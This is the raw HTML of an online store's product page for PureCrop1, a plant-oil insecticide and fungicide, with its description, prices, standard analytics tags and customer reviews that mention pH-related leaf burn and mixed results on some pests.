

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arbico-organics.com/product/purecrop-1-insecticide-fungicide/foliar-fungicides-indoor-growing
body_size: 40106
content:



  

  

  





<!DOCTYPE html>
<html lang="en">

    <!-- META TAGS/CSS/JS INCLUDES -->
    
                                                                                                              
   


<head>
  <title>PureCrop 1 Insecticide</title>

        <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/1440x525-Spring-Catalog-web-header.gif" as="image" media="(min-width: 751px)">
    <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/300x200-Spring-Catalog-web-header.jpg" as="image" media="(max-width: 750px)">

    
      
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
  <!--<link rel="stylesheet" type="text/css" href="/styles_sec.css" />-->
       <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css" />
    
    
    <!--[if lt IE 8]>
  <style type="text/css">
   html div.iefix, html ul li.iefix, html li[style] { *display: inline !important; }
   input[type=submit],
   input[type=reset],
   input[type=button] { filter:chroma(color=#000000); }
   fieldset { position: relative; margin: 0 0 1em 0; }
   legend { position: absolute; top: -.5em; left: .2em; }
   input.button, input.medium, input.large, input.style1, input.style2 { zoom: 1; min-height: 1px; }
   #progress li div:before {display:none;}
   #progress li div { padding: 10px 25px; }
  </style>
  <![endif]-->

  <meta name="google-site-verification" content="o0iXDERtAnzGqcIVNOUpZxBSMGfcS2gj1PGuwAUn7Sk" />
<meta name="google-site-verification" content="TypT21PHp3K5G3_SU-dDmCOeOk12V7DJJc5Vp6-EjmE" />
<meta name="p:domain_verify" content="8c5de64f979b0f304ad41461bec52b58"/>
  <link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,400italic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Oswald:400,300' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic' rel='stylesheet' type='text/css'>


      <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="keywords" content="PureCrop 1, Pure Crop 1, PureCrop1, PureCrop products, PureCrop1 products, Pure Crop products, Pure Crop 1 products, PureCrop 1 miticide, Pure Crop 1 miticide, PureCrop1 insecticide, Pure Crop 1 insecticide, PureCrop1 fungicide, Pure Crop 1 fungicide, soybean oil insecticide, soybean oil insecticides, soybean oil fungicide, soybean oil miticide, soy bean oil, soybean oil, soy bean oil insecticide, soy bean oil miticide, soy bean oil fungicide, mite control, eliminate mites, mite controls, effective mite control, effective mite controls, organic mite control, organic mite controls, natural mite control, natural mite controls, natural mite killer, natural mite killers, mite, mites, whitefly, whiteflys, whiteflies, eliminate white flies, eliminate whiteflies, eliminate whitefly, destroy white flies, destroy whiteflies, destroy whitefly, whitefly control, whitefly controls, whiteflys control, whiteflies control, stop whitefly, stop whiteflies, kill whitefly, kill whiteflies, destroy mites, mite destroyer, mite preventative, preventative for mite infestation, prevent mites, prevent mites in crops, prevent mites in glasshouses, prevent mites in greenhouses, broad mite, Polyphagotarsonemus latus, Polyphagotarsonemus latus controls, Polyphagotarsonemus latus preventative, broad mite control, broad mite controls, broad mite preventative, kill broad mite, broad mites control, broad mites control, kill broad mites, stop broad mites, control broad mites, control broad mite, help for mites russet mite, russet mites, rusett mite, rusett mites, russett mite, russett mites, , tomato russet mite, tomato russet mites, stop tomato russet mites, kill tomato russet mites, prevent tomato russet mites, Aculops lysopersici control, Aculops lysopersici preventative, Aculops lysopersici controls, Aculops lysopersici, Aphidoidea, Aphidoidea control, Aphidoidea preventative, Aphidoidea fix, Aphidoidea controls, destroy aphids, remove aphids, aphid control, stop aphids, natural aphid control, natural aphid killer, natural aphid killers, fungicide, miticide, insecticide, biological controls, biological insecticides, biological insecticides, aphid preventative, prevent aphids, kill aphids, aphid killer, powdery mildew, stop powdery mildew, powdery mildew control, prevent powdery mildew, eliminate powdery mildew, remove powdery mildew, powdery mildew eliminator, eliminate plant pathogens, plant pathogens, plant pathogen, curative treatment, preventative, plant diseases, hydroponic, hydroponics, fungal diseases, fungus control, fungus control on plants, plant fungus control, plant fungus kill, plant fungus treatment, natural fungus control, organic fungus control, natural fungus control in plants, organic fungus control plants, biological fungicide, natural fungicide, plant disease control, organic gardening, organic growing, farming, disease control, disease control in plants, miticide, Botrytis, Fusarium, Wilt, Downey Mildew, Powdery Mildew" />
  <meta name="description" content="PureCrop 1 uses advanced biochemistry to eliminate pests, mold and mildew while increasing plant health. Botanically derived, this 3-in-1 insecticide, fungicide and biostimulant does it all." />
    <!--[if IE]>
   <meta http-equiv="ImageToolbar" content="false" />
   <meta http-equiv="ClearType" content="true" />
   <meta name="MSSmartTagsPreventParsing" content="true" />
   <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <![endif]-->

<meta name="facebook-domain-verification" content="uq7i4ml602jsvkhgsp4dq51zmhml3y" />

      <meta property="og:title" content="PureCrop1"/>
   <meta property="og:type" content="product"/>
   <meta property="og:url" content="https://www.arbico-organics.com/product/purecrop-1-insecticide-fungicide/foliar-fungicides-indoor-growing"/>
   <meta property="og:description" content=" Case quantities and larger sizes available. Please   call   or   email   for a pricing and shipping quote.   This ground-breaking  insecticide  and  fungicide  uses food grade oils, organic acid and plant-based materials that are blended into colloidal micelles (also described as nano supramolecular surfactant). These micelles attract larger solid particles and then encapsulate them. This encapsulating process allows PureCrop1 to rapidly activate, spread and maintain its efficacy long-term, while boosting brix and plant health in general.
   Insect Control  - PureCrop1 will eliminate sap-sucking insects in 2 ways: it dissolves the body membrane and interferes with digest enzymes in the gut (which makes them unable to process food). The particular enzymes affected are not found in beneficial insects, so PureCrop1 can be used in conjunction with beneficials.
  Disease Control  - PureCrop1 will destroy molds and mildews by lifting them from the surface and washing them away. It will completely biodegrade the pathogens and leave a healthy plant surface inhospitable to further disease growth.
 Plant Health - PureCrop1 will give you healthier, more robust plants through more efficient nutrition uptake. This is due to the unique nanotechnology of this product. The micelles are able to carry the fatty acids needed to process soluble and insoluble nutrients directly to the phloem and xylem of the plant, where it can get right to work. Quick nutrition means faster root development, quick foliar growth and timely ripening. 

"/>
   <meta property="og:image" content="https://www.arbico-organics.com/images/uploads/1274200_pure-crop1_600x600.jpg"/>   <meta property="og:site_name" content="ARBICO Organics" />
   <meta property="og:price:currency" content="USD" />
   <meta property="og:availability" content="instock" />
                     <meta property="product:price:amount" content="$35.00">
                <meta property="product:price:amount" content="$78.00">
                <meta property="product:price:amount" content="$155.00">
                <meta property="product:price:amount" content="$350.00">
              
     
   <link rel="canonical" href="https://www.arbico-organics.com/product/purecrop-1-insecticide-fungicide/" />
 
 
      <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
  <script src="https://code.jquery.com/ui/1.13.1/jquery-ui.min.js" integrity="sha256-eTyxS0rkjpLEo16uXTS0uVCS4815lc40K2iVpWDvdSY=" crossorigin="anonymous"></script>
  <link rel="stylesheet" type="text/css" href="https://code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css" integrity="sha384-Wh/opNnCPQdVc7YXIh18hoqN6NYg40GBaO/GwQSwrIbAIo8uCeYri2DX2IisvVP6" crossorigin="anonymous" />


		
   
        <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/cookie.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/all.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/aj.min.js"></script>
          
      
        
  
         
    
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W762LQD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W762LQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->


                                                                                                                                                                                                                          
                                                                                                                                                                                   
<script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_item", 
            "ecommerce": {
                "items":  [{ 
                          "item_name": "PureCrop 1",
                          "item_id": "1274200-G",
                          "coupon": "",
                          "item_brand": "PureCrop 1",
                          "price" :  "",
                          "item_category": "Foliar Fungicides"  
                    }]}});
</script>

 <script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_related_item_list",
            "related_products": {
                "item_list_id" : "Related Products - 1274200-G ",
                "item_list_name" : "Related Products - PureCrop1 - 1274200-G",
                "items":  [
                                                                                                                                                                                                                                                
                                                                                                                                                                                                       
                     { 
                          "item_name": "Organocide&reg; Bee Safe 3-in-1 Garden Spray",
                          "item_id": "1150050-G",
                          "coupon": "",
                          "item_brand": "Organic Labs",
                          "price" :  "",
                          "item_category": "Foliar Fungicides",
                           "index" : 1,
                          "item_list_id" : "Related Products - 1150050-G ",
                          "item_list_name" : "Related Products - Organocide&reg; Bee Safe 3-in-1 Garden Spray - 1150050-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Eco-1&reg; 40",
                          "item_id": "1458140-G",
                          "coupon": "",
                          "item_brand": "Arborjet",
                          "price" :  "",
                          "item_category": "Foliar Fungicides",
                           "index" : 2,
                          "item_list_id" : "Related Products - 1458140-G ",
                          "item_list_name" : "Related Products - Eco-1&reg; 40 - 1458140-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Green Cleaner",
                          "item_id": "1458050-G",
                          "coupon": "",
                          "item_brand": "Hydrofarm",
                          "price" :  "",
                          "item_category": "Foliar Fungicides",
                           "index" : 3,
                          "item_list_id" : "Related Products - 1458050-G ",
                          "item_list_name" : "Related Products - Green Cleaner - 1458050-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "SuffOil-X&reg;",
                          "item_id": "1332803-G",
                          "coupon": "",
                          "item_brand": "BioWorks",
                          "price" :  "0.00",
                          "item_category": "Foliar Fungicides",
                           "index" : 4,
                          "item_list_id" : "Related Products - 1332803-G ",
                          "item_list_name" : "Related Products - SuffOil-X&reg; - 1332803-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Rango&trade;",
                          "item_id": "1450570-G",
                          "coupon": "",
                          "item_brand": "Terramera",
                          "price" :  "",
                          "item_category": "Foliar Fungicides",
                           "index" : 5,
                          "item_list_id" : "Related Products - 1450570-G ",
                          "item_list_name" : "Related Products - Rango&trade; - 1450570-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "The Amazing Doctor Zymes Eliminator",
                          "item_id": "1459200-G",
                          "coupon": "",
                          "item_brand": "The Amazing Doctor Zymes",
                          "price" :  "",
                          "item_category": "Foliar Fungicides",
                           "index" : 6,
                          "item_list_id" : "Related Products - 1459200-G ",
                          "item_list_name" : "Related Products - The Amazing Doctor Zymes Eliminator - 1459200-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Organic JMS Stylet Oil",
                          "item_id": "1274107-G",
                          "coupon": "",
                          "item_brand": "JMS Flower Farms, Inc",
                          "price" :  "39.50",
                          "item_category": "Foliar Fungicides",
                           "index" : 7,
                          "item_list_id" : "Related Products - 1274107-G ",
                          "item_list_name" : "Related Products - Organic JMS Stylet Oil - 1274107-G"          
                    }
                                       
]}});
</script>




<!-- Google Analytics Universal Tracking Script -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3464867-1', 'auto');
  ga('require', 'displayfeatures');
  
 
                                                         
                                                 

   ga('require', 'ec');
   ga('ec:addProduct', {               // Provide product details in a productFieldObject.
   'id': '1274200-G',                   // Product ID (string).
    'name': 'PureCrop 1', // Product name (string).
   'category': 'Foliar Fungicides'            // Product category (string).
});
ga('ec:setAction', 'detail');




  ga('send', 'pageview');

</script>






  
   

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
// Insert Your Custom Audience Pixel ID below.
fbq('init', '315394395920635');
fbq('track', 'PageView');

fbq('track', 'ViewContent', {
  content_name: 'PureCrop1',
  content_category: 'Foliar Fungicides',
  content_ids: ['1274200-G'],
  content_type: 'product_group'
   });
















</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=315394395920635&amp;ev=PageView&amp;noscript=1" /></noscript>


<meta name="twitter:card" content="product">
<meta name="twitter:site" content="@storename">
<meta property="twitter:account_id" content="73950169" />
<meta name="twitter:creator" content="@storename">
<meta name="twitter:title" content="PureCrop1">
<meta name="twitter:description" content=" Case quantities and larger sizes available. Please   call   or   email   for a pricing and shipping quote.   This ground-breaking  insecticide  and  fungicide  uses food grade oils, organic acid and plant-based materials that are blended into colloidal micelles (also described as nano supramolecular surfactant). These micelles attract larger solid particles and then encapsulate them. This encapsulating process allows PureCrop1 to rapidly activate, spread and maintain its efficacy long-term, while boosting brix and plant health in general.
   Insect Control  - PureCrop1 will eliminate sap-sucking insects in 2 ways: it dissolves the body membrane and interferes with digest enzymes in the gut (which makes them unable to process food). The particular enzymes affected are not found in beneficial insects, so PureCrop1 can be used in conjunction with beneficials.
  Disease Control  - PureCrop1 will destroy molds and mildews by lifting them from the surface and washing them away. It will completely biodegrade the pathogens and leave a healthy plant surface inhospitable to further disease growth.
 Plant Health - PureCrop1 will give you healthier, more robust plants through more efficient nutrition uptake. This is due to the unique nanotechnology of this product. The micelles are able to carry the fatty acids needed to process soluble and insoluble nutrients directly to the phloem and xylem of the plant, where it can get right to work. Quick nutrition means faster root development, quick foliar growth and timely ripening. 

">
<meta name="twitter:image" content="https://www.storename.com/images/uploads/1274200_pure-crop1_600x600.jpg">
<meta name="twitter:label1" content="Price">

                <meta name="twitter:data1" content="$35.00">
                <meta name="twitter:data1" content="$78.00">
                <meta name="twitter:data1" content="$155.00">
                <meta name="twitter:data1" content="$350.00">
        

 

<meta name="twitter:label2" content="Category">
<meta name="twitter:data2" content="">



                                                                  

  
    
                                    
                    <script async type="application/ld+json">
                                {
                    "@context": "https://schema.org",
                    "@type": "Product",
                    "image": "https://www.arbico-organics.com/images/uploads/1274200_pure-crop1_600x600.jpg",
                    "description": " Case quantities and larger sizes available. Please   call   or   email   for a pricing and shipping quote.   This ground-breaking  insecticide  and  fungicide  uses food grade oils, organic acid and plant-based materials that are blended into colloidal micelles (also described as nano supramolecular surfactant). These micelles attract larger solid particles and then encapsulate them. This encapsulating process allows PureCrop1 to rapidly activate, spread and maintain its efficacy long-term, while boosting brix and plant health in general.
   Insect Control  - PureCrop1 will eliminate sap-sucking insects in 2 ways: it dissolves the body membrane and interferes with digest enzymes in the gut (which makes them unable to process food). The particular enzymes affected are not found in beneficial insects, so PureCrop1 can be used in conjunction with beneficials.
  Disease Control  - PureCrop1 will destroy molds and mildews by lifting them from the surface and washing them away. It will completely biodegrade the pathogens and leave a healthy plant surface inhospitable to further disease growth.
 Plant Health - PureCrop1 will give you healthier, more robust plants through more efficient nutrition uptake. This is due to the unique nanotechnology of this product. The micelles are able to carry the fatty acids needed to process soluble and insoluble nutrients directly to the phloem and xylem of the plant, where it can get right to work. Quick nutrition means faster root development, quick foliar growth and timely ripening. 

",
                    "name": "PureCrop1",
                    "url": "https://www.arbico-organics.com/product/purecrop-1-insecticide-fungicide/",
                    "productID": "1274200-G",
                    "mpn": "1274200-G",
                    "sku": "1274200-G",
                    "brand": {
                        "@type": "Brand",
                        "name": "PureCrop 1"
                    },
                                            "aggregateRating": {
                            "@type": "AggregateRating",
                            "ratingValue": "4.36",
                            "reviewCount": "11",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                                        "offers": [
                                                                                                                                                                                                                            {
                                "@type": "Offer",
                                "name": "16 oz.",
                                "priceCurrency": "USD",
                                "price": "35.00",
                                "priceValidUntil": "2026-02-20",
                                                                                                                                                                                                                                                "availability": "https://schema.org/OutOfStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/purecrop-1-insecticide-fungicide/",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "1/2 Gallon",
                                "priceCurrency": "USD",
                                "price": "78.00",
                                "priceValidUntil": "2026-02-20",
                                                                                                                                                                                                                                                "availability": "https://schema.org/OutOfStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/purecrop-1-insecticide-fungicide/",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "1 Gallon",
                                "priceCurrency": "USD",
                                "price": "155.00",
                                "priceValidUntil": "2026-02-20",
                                                                                                                                                                                                                                                "availability": "https://schema.org/OutOfStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/purecrop-1-insecticide-fungicide/",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "2.5 Gallons",
                                "priceCurrency": "USD",
                                "price": "350.00",
                                "priceValidUntil": "2026-02-20",
                                                                                                                                                                                                                                                "availability": "https://schema.org/OutOfStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/purecrop-1-insecticide-fungicide/",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            }                                                                        ]
                    , 
                        "review":	[
                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "ninon aprea"
                                    },
                                    "datePublished": "2019-06-27 19:10:10",
                                    "reviewBody": "Really Love this PureCrop1 product and glad to find Arbico carrying. Will buy from Arbico on next order. ",
                                    "name": "PureCrop1",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "George"
                                    },
                                    "datePublished": "2019-11-24 10:15:18",
                                    "reviewBody": "From whiteflies on Ficus to aphids and Fungus, I notice an immediate and positive success from treatment. An expensive product that is safe for me and my pets. But it works without harming or polluting so many other life forms and environment.  ",
                                    "name": "Terrific results on all plants",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Stenny&#039;s Grow Shop"
                                    },
                                    "datePublished": "2020-07-04 10:10:09",
                                    "reviewBody": "I was dealing with issues with bugs  this  worked great  to fix issues. ",
                                    "name": "Works great ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Jeremiah"
                                    },
                                    "datePublished": "2020-07-29 18:27:51",
                                    "reviewBody": "Works good on mold and mildew but my plants are still being eaten up. I&#039;ve noticed leaf hoppers still ive used a whole 1/2 gallon this year and the leaf hoppers are still there.",
                                    "name": "Doesn&#039;t kill leaf hoppers",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "4.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Liz Dunlap"
                                    },
                                    "datePublished": "2020-10-17 01:08:24",
                                    "reviewBody": "16 oz bottle not enough to finish the treatment of 12 adult (large) cannabis as directed, 3 days in a row.  1st 2days there was Zero death 0 results seen for winged aphids.  3rd day used insecticidal soap and 80% died after 1st treatment.  Was Extremely hopeful due to packaging in NON PLASTIC container.  Review based on my experience which didnt complete the treatment due to volume they sent.   Figured a bottle would&#039;ve been enough, figured wrong ",
                                    "name": "didnt have enough ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "2.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Emily "
                                    },
                                    "datePublished": "2020-12-09 22:51:48",
                                    "reviewBody": "I ordered this for maintenance on rare tropical houseplants as it was recommended by a friend. My order came quickly, but had leaked in transit. I contacted Arbico through email about the spill, and had a new bottle in my hands in LESS than 24 hours. I truly couldn&#039;t believe the dedication to customer satisfaction. The product itself is also quite impressive and is proving to be far more effective and all-inclusive than any of the other products I&#039;ve tried for pest control/fungus control. I wish I had found this sooner as it is can easily replace several of the other products I&#039;ve been using (and smells so much better). ",
                                    "name": "Outstanding Product and Service ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "greg judd"
                                    },
                                    "datePublished": "2021-03-01 23:40:48",
                                    "reviewBody": "So you can use this at all stages, overspray didn&#039;t hurt the roots, and you don&#039;t have to worry about your lights being on! Best of all it knocked out the russet mite problem I had!!",
                                    "name": "Great stuff",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Derek Banker Barnett"
                                    },
                                    "datePublished": "2021-04-05 12:23:31",
                                    "reviewBody": "This product is very effective at controlling pests, however you must keep an eye on the pH of the solution once mixed. At 1.5 - 2oz per gallon I was getting the craziest leaf burn and curling. It was bad. The problem was the pH was 10.1 after mixing with ro water. The manufacturer swore that no matter what their product shouldn&#039;t cause any problems to the plants what so ever and that just simply isn&#039;t true. However, if you balance the pH down to 5.8-6.0 the burning issues go away and the product does everything as advertised, without the severe plant damage. I hope this helps!",
                                    "name": "Works amazing but beware!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Grant Johnson"
                                    },
                                    "datePublished": "2021-09-07 17:03:12",
                                    "reviewBody": "Does not work for aphids ",
                                    "name": "Pure crop 1",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "3.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Greg R Hansen"
                                    },
                                    "datePublished": "2022-06-26 14:33:26",
                                    "reviewBody": "PureCrop1 Has been a complete game-changer for my medical garden. The results were almost immediate and saved a crop that was quickly deteriorating. I&#039;m sold.
",
                                    "name": "Game Changer",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Jessica "
                                    },
                                    "datePublished": "2024-10-13 19:40:48",
                                    "reviewBody": "When diluted in tap water at 1% v/v the pH is over 10, which burned my fuchsia flowers.  However, when I adjusted it down to about 6 to 6.5 using citric acid, it doesn&#039;t burn the flowers and really works at controlling whiteflies. My poor fuchsias got pretty well thrashed by various pests this year before I figured out how to take care of them, but I look forward to starting with some fresh new plants next year and keeping them healthy and beautiful with PureCrop1, among other things. I just wish they would sell a buffer that I could mix with PC1 that would bring it down to the right pH in just one step. Titrations are a pain!

",
                                    "name": "Works but need to adjust pH for my flowers ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "4.00",
                                        "worstRating": "1"
                                    }
                                }                                                    ]
                                    }
            </script>
            

        

    <script async type="application/ld+json">
                {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://www.arbico-organics.com",
            "sameAs" : [
"https://www.facebook.com/ARBICO.Organics",
"https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html",
"https://www.youtube.com/user/ArbicoOrganics",
"https://www.instagram.com/arbicoorganics/"
],
            "image": "https://www.arbico-organics.com/images/logo.png",
            "logo": "https://www.arbico-organics.com/images/logo.png",
            "name": "ARBICO Organics",
            "description": "ARBICO Organics offers a wide variety of organic gardening supplies and natural pest control solutions for home, business, garden and farm",
            "telephone": "+1-800-827-2847",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "10831 N Mavinee Dr Suite 185",
                "addressLocality": "Tucson",
                "addressRegion": "AZ",
                "postalCode": "85737",
                "addressCountry": "US"
            }
        }
    </script>

            

                
                      
  

<script async src="https://static.srcspot.com/libs/prissie.js" type="text/javascript"></script>
  
    <script type="text/javascript"> //<![CDATA[ 
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

  
       <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qxc4s0e418");
</script>
    

    <!--[if lt IE 9]>
  <script src="/html5shim.js"></script>
  <script src="/IE9.js"></script>
  <![endif]-->
    
<script src="https://cdn.behamics.com/arbicoorganics/behamics.js"></script>
</head>
<!--default-->

<!-- DO NOT REMOVE SKIP LINK -->
<a href="#main" class="skip-link">Skip to main content</a>

    
    <body id="product"><!-- LOADS ID FOR EACH PAGE VIEW (e.g., index, category, product) -->
    <div id="pagewrapper">
  <div id="dim"></div>

        <div class="meta_pre_body"></div>

        <div id="container" class="container"><!-- OUTER CONTAINER -->

            <!-- HEADER CONTENT -->
            <div class="row promo-banner checkout_hide" role="complementary">
    <div class="col-md-12 col-xs-12 font_mini13"> Online orders may take 24-48 hours to process (exluding weekends). <a href="/category/shipping-info" target="_blank">Learn More ->.</a> </div>
</div>
<header id="header" class="clearfix" role="banner">
    <div class="mobile-header">
        <div class="mobile-header-nav row hidden-md hidden-lg">
            <div class="visible-xs visible-sm col-xs-4"><a href="#menu" class="menu-icon"><span class="glyphicon glyphicon-menu-hamburger"></span> Menu</a><nav id="menu" role="navigation">
    <ul>
        <li class="Divider"><a href="/">Home</a></li>
                                 <li> <a href="/category/free-shipping" title="Free Shipping">Free Shipping</a>             </li>
                                     <li> <a href="/category/beneficial-insects-organisms" title="Beneficial Insects">Beneficial Insects</a>             <ul>
  
    <li>
   <a href="/category/assassin-bugs-predators">Assassin Bugs</a>
    </li>
   
    <li>
   <a href="/category/aphid-predators-parasites">Aphid Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes">Beneficial Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/nematode-selection-chart">Selection Chart - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-faqs">FAQs - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-omri-listed">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Green-Lacewings-chrysoperla-beneficial-insects">Green Lacewing</a>
    </li>
   
    <li>
   <a href="/category/mite-predators">Mite Predators</a>
    </li>
   
